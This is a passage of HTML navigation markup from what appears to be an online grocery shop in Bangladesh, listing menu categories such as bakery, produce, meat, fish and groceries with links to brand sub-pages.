class="menu-link" href="https://www.thebasketbd.com/offer-promo/special-offer.html" ><span>PRICE CUT OFFER</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food-basket.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Untitled-1.png"></i> <span>FOOD BASKET</span></a> <ul class="cat-tree groupmenu-drop"></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/bakery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/bakery.png"></i> <span>BAKERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food.html" ><span>FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll.html" ><span>BREAD &amp; ROLL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes.html" ><span>SLICE CAKES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry.html" ><span>CAKE PASTRY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits.html" ><span>FRESH BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test.html" ><span>TEST</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-7 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets.html" ><span>SWEETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/produce.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Produces.png"></i> <span>FRESH PRODUCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits.html" ><span>FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/meridian.html" ><span>MERIDIAN</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable.html" ><span>VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits.html" ><span>IMPORTED FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/date-crown.html" ><span>DATE CROWN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables.html" ><span>IMPORTED VEGETABLES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits.html" ><span>THAI FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/date-crown.html" ><span>DATE CROWN</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/alsalam.html" ><span>ALSALAM</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/meat.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/meat_1.png"></i> <span>MEAT</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton.html" ><span>MUTTON</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds.html" ><span>BIRDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef.html" ><span>BEEF</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken.html" ><span>CHICKEN</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/fish.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/fish.png"></i> <span>FRESH FISH</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water.html" ><span>FRESH WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish.html" ><span>SEA FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish.html" ><span>LIVE FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/groceries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/grocery.png"></i> <span>GROCERIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt.html" ><span>SALT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/molla.html" ><span>MOLLA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/top.html" ><span>TOP</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/confidence.html" ><span>CONFIDENCE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/bestari.html" ><span>BESTARI</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water.html" ><span>COOKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/regards.html" ><span>REGARDS</span></a></li><li class="level2 nav-2-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs.html" ><span>BAKING NEEDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/red-mill.html" ><span>RED MILL</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/rayners.html" ><span>RAYNERS</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/best-garden.html" ><span>BEST GARDEN</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/pakistan.html" ><span>PAKISTAN</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/star-brand.html" ><span>STAR BRAND</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/saf-instant.html" ><span>SAF-INSTANT</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/dreem.html" ><span>DREEM</span></a></li><li class="level2 nav-3-20 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/kent.html" ><span>KENT</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil.html" ><span>COOKING OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/ceylon.html" ><span>CEYLON</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries.html" ><span>OTHER GROCERIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/aci.html" ><span>ACI</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/teer.html" ><span>TEER</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/good-morning.html" ><span>GOOD MORNING</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/tastie.html" ><span>TASTIE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/martino.html" ><span>MARTINO</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/india.html" ><span>INDIA</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse.html" ><span>PULSE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/aci.html" ><span>ACI</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/ring.html" ><span>RING</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/india.html" ><span>INDIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/teer.html" ><span>TEER</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-6-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/rupchanda.html" ><span>RUPCHANDA</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar.html" ><span>SUGAR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/teer.html" ><span>TEER</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/ring.html" ><span>RING</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/beksul.html" ><span>BEKSUL</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/sis.html" ><span>SIS</span></a></li><li class="level2 nav-7-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/modhumoti.html" ><span>MODHUMOTI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice.html" ><span>RICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ring.html" ><span>RING</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pilaf.html" ><span>PILAF</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/royal-umbrella.html" ><span>ROYAL UMBRELLA</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kohinoor.html" ><span>KOHINOOR</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/daawat.html" ><span>DAAWAT</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/chashi.html" ><span>CHASHI</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/metro.html" ><span>METRO</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/teer.html" ><span>TEER</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/thai-village.html" ><span>THAI VILLAGE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus-rice.html" ><span>LOTUS RICE</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/taj-mahal.html" ><span>TAJ MAHAL</span></a></li><li class="level2 nav-8-26 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/shazia.html" ><span>SHAZIA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed.html" ><span>SEED</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/india.html" ><span>INDIA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/natural-selection.html" ><span>NATURAL SELECTION</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/prewett-s.html" ><span>PREWETT&#039;S</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-9-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta.html" ><span>ATTA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/teer.html" ><span>TEER</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" 